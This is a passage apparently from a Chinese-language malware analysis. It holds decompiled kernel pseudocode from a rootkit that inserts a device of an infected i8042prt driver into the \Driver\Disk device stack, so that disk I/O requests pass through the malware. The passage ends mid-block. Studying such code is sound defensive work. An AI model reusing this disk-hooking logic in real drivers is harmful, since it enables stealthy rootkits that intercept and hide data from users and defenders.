 if ( result >= 0 )
{
IoEnumerateDeviceObjectList(_Driver_Object, DeviceObjectList, 1024, &ActualNumberDeviceObjects);//
// 获取“\Driver\Disk”驱动程序中注册的设备对象的列表
while ( ActualNumberDeviceObjects )
{
DeviceObject = DeviceObjectList[--ActualNumberDeviceObjects];
DeviceExtension = *((_DWORD *)DeviceObject + 10);
if ( *(_BYTE *)(DeviceExtension + 0x38) & 1 )// 对设备扩展属性进行检查
{
DeviceExtension[2] = (PDEVICE_OBJECT *)(DeviceExtension + 8);
v4 = *(_DWORD *)(DeviceExtension + 8);
if ( v4 )
{
if ( *(_BYTE *)(v4 + 28) & 0x10 && *(_DWORD *)(DeviceExtension + 296) == 12 )
{
DeviceExtension[3] = *(_DWORD *)(DeviceExtension + 0x134);
if ( IoCreateDevice((PDRIVER_OBJECT)Driver__i8042prt, 0x10u, 0, 0x32u, 0x100u, 1u, &NewDeviceObject) >= 0 )
{ // 创建与受感染的驱动程序关联的I/O设备 DriverObject.DriverName="\Driver\.i8042prt"
NewDeviceObject->StackSize = *((_BYTE *)DeviceObject + 0x30);
NewDeviceExtension = NewDeviceObject->DeviceExtension;
*NewDeviceExtension = DeviceObject;// NewDeviceExtension[0] ，存储旧的设备对象
NewDeviceExtension[2] = DeviceExtension[2];
NewDeviceExtension[1] = *DeviceExtension[2];// DeviceExtension[1]，存储实际连接的底层硬件设备
NewDeviceExtension[3] = DeviceExtension[3];
ObfReferenceObject(DeviceObject);
NewDeviceObject->Flags |= 0x2010u;
NewDeviceObject->Flags &= 0xFFFFFF7F;
*DeviceExtension[2] = NewDeviceObject;
} // 已将新创建的设备插入IRP请求处理程序链，任何磁盘IRP请求都将通过被感染的驱动程序(_+372b)
}